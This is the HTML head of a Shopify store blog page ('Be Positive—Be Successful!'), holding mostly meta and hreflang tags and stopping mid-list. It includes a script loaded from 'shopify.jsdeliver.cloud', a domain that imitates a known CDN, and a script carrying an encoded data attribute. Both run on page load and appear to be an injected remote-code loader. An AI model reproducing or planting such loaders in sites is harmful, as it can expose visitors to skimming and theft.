

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/be-positive-be-successful
body_size: 71627
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/be-positive-be-successful">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Be Positive—Be Successful!
 &ndash; Crescentt</title>

    
      <meta name="description" content="Positivity leads to success, negativity leads to problems. Positive people are successful people. It’s a just a fact if you look at the most successful people in the world. On the other hand, negative people ruin their chances of success by self-sabotaging with negativity. There is definitely something behind the Law o">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/be-positive-be-successful">
<meta property="og:title" content="Be Positive—Be Successful!">
<meta property="og:type" content="article">
<meta property="og:description" content="Positivity leads to success, negativity leads to problems. Positive people are successful people. It’s a just a fact if you look at the most successful people in the world. On the other hand, negative people ruin their chances of success by self-sabotaging with negativity. There is definitely something behind the Law o"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/be-positivebe-successful-crescentt.jpg?v=1710279396">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="750"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Be Positive—Be Successful!">
<meta name="twitter:description" content="Positivity leads to success, negativity leads to problems. Positive people are successful people. It’s a just a fact if you look at the most successful people in the world. On the other hand, negative people ruin their chances of success by self-sabotaging with negativity. There is definitely something behind the Law o">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
